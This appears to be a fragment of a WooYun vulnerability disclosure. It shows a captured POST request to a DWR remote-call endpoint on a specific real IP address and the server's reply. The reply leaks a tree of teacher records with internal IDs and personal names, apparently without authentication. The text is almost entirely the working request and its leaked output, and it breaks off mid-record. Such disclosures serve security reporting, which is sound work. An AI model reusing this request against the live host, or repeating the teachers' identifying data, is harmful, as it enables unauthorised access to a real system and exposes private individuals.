 Load URL
http://202.108.154.209/zy/dwr/call/plaincall/gyTeacherRemoteCallController.getDepartmentGroupTree.dwr
Split URL
Execute
Enable Post data Enable Referrer
Post data
callCount=1&windowName=frmain&c0-scriptName=gyTeacherRemoteCallController&c0-methodName=getDepartmentGroupTree&c0-id=0&batchId=1&
page=%2Fzy%2Fresource%2Fshare%2FshareFile.do%3FisOnly%3Dfalse%26ids%3Dbe7961c04c8044658744ab3907d2caab&httpSessionId=&scriptSessionId=7134AF792B42821FF2F9188F76D23922
//#DWR-INSERT
dwr.engine.remote.handleNewScriptSession("6DEE4B934364D9574AEB317402156F2E");
//#DWR-REPLY
dwr.engine.remote.handleCallback("1","0",{attributes:null,children:[{attributes:null,children:[{attributes:null,children:[{attributes:null,children:
[],disabled:false,fatherId:"81b4cbaaf96b431f85550cfe79a8dd37",icon:null,id:"d75e095056734f928e49060147a429a4",leaf:true,orderNum:0,state:null,text:"\u5B59
\u5C0F\u4F1A",type:"teacher"},{attributes:null,children:
[],disabled:false,fatherId:"81b4cbaaf96b431f85550cfe79a8dd37",icon:null,id:"b2662a4db27e4b678b07a1b3fcc5e67c",leaf:true,orderNum:0,state:null,text:"\u738B
\u9896",type:"teacher"},{attributes:null,children:
[],disabled:false,fatherId:"81b4cbaaf96b431f85550cfe79a8dd37",icon:null,id:"7edc2ab349ae452b8062bb11f3825f7c",leaf:true,orderNum:0,state:null,text:"\u5F20
\u65B0\u6751",type:"teacher"},{attributes:null,children:
[],disabled:false,fatherId:"81b4cbaaf96b431f85550cfe79a8dd37",icon:null,id:"efcb0c677ac54b84984cd31e87059689",leaf:true,orderNum:0,state:null,text:"\u7530
\u5706",type:"teacher"},{attributes:null,children:
[],disabled:false,fatherId:"81b4cbaaf96b431f85550cfe79a8dd37",icon:null,id:"e26d26f993cc4042bd49eb974d80d137",leaf:true,orderNum:0,state:null,text:"\u738B
\u529B\u9E4F",type:"teacher"},{attributes:null,children:
www.wooyun.org